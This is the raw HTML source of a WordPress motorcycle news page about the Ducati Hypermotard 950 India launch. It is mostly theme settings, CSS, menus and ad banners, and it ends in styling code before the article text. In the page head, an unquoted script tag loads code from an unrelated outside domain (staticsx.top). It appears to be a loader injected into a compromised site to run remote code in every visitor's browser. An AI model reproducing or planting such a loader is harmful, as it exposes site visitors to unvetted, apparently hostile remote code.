var td_ajax_url="https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d13030";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e3f700c985";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#1b1b1b;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #d13030;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #d13030;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #d13030 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #d13030;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #d13030 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #d13030;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #d13030 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #1b1b1b;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #190a05 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #1c0b06;
    }

    
    .td-header-main-menu {
        background-color: #1b1b1b;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1b1b1b;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #272727;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:18px;
	
    }
</style>

<meta name="google-site-verification" content="atFN8ZlyNARPg0L0-Go9olNtMsv62wP7vw2iVgagEu8" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70991098-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70991098-1');
</script>

<script data-ad-client="ca-pub-5436247988259094" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.motorcyclediaries.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.motorcyclediaries.in/bike-news/",
                    "name": "NEWS"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.motorcyclediaries.in/bike-news/ducati-bikes/",
                    "name": "Ducati"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.motorcyclediaries.in/bike-news/ducati-bikes/get-ready-for-ducati-hypermotard-950-india-launch-on-12th-june/",
                    "name": "Get ready for Ducati Hypermotard 950 India launch on 12th June"                                
                }
            }    
        ]
    }
</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-9734 single-format-standard get-ready-for-ducati-hypermotard-950-india-launch-on-12th-june global-block-template-1 backgroundcomio single_template_3 wpb-js-composer js-comp-ver-6.8.0 vc_non_responsive aa-prefix-motor- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li id="menu-item-7215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                January 21, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data"  data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"width="270" height="90"/>
		<span class="td-visual-hidden">Motorcyclediaries</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world" />
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><div id="motor-slider-2631" class="custom-slider motor-slider-2039419725 motor-slider"><ul><li><div data-advadstrackid="8728" data-advadstrackbid="1" class="motor-target" id="motor-1004189430"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-1.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8727" data-advadstrackbid="1" class="motor-target" id="motor-1726508827"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-2.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8726" data-advadstrackbid="1" class="motor-target" id="motor-1489308133"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-3.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8725" data-advadstrackbid="1" class="motor-target" id="motor-181041276"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-4.jpg" alt=""  width="728" height="90"   /></a></div></li></ul></div><script>jQuery(function() {var $motorslider2039419725 = jQuery( ".motor-slider-2039419725" );$motorslider2039419725.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$motorslider2039419725.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider2039419725.on("mouseover", function(){$motorslider2039419725.unslider("stop");}).on("mouseout", function() {$motorslider2039419725.unslider("start");});});</script></div>

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-9734" class="post-9734 post type-post status-publish format-standard has-post-thumbnail hentry category-ducati-bikes tag-ducati tag-ducati-hypermotard-950 tag-hypermotard" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.motorcyclediaries.in/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in NEWS" class="entry-crumb" href="https://www.motorcyclediaries.in/bike-news/">NEWS</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Ducati" class="entry-crumb" href="https://www.motorcyclediaries.in/bike-news/ducati-bikes/">Ducati</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Get ready for Ducati Hypermotard 950 India launch on 12th June</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://www.motorcyclediaries.in/bike-news/">NEWS</a></li><li class="entry-category"><a  href="https://www.motorcyclediaries.in/bike-news/ducati-bikes/">Ducati</a></li></ul>
                        <header>
                            <h1 class="entry-title">Get ready for Ducati Hypermotard 950 India launch on 12th June</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.motorcyclediaries.in/author/akash/">Akash Vashisth</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:39:33+05:30" >June 10, 2019</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
